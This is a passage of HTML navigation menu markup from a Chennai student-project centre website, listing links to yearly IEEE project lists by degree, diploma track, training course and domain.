		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
